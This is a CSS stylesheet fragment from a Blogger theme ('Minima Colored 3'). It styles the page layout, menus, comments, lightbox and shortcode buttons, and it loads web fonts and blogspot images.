.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
